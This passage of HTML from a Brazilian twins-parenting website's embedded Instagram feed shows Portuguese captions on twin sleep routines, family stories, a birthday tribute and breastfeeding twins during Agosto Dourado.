#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
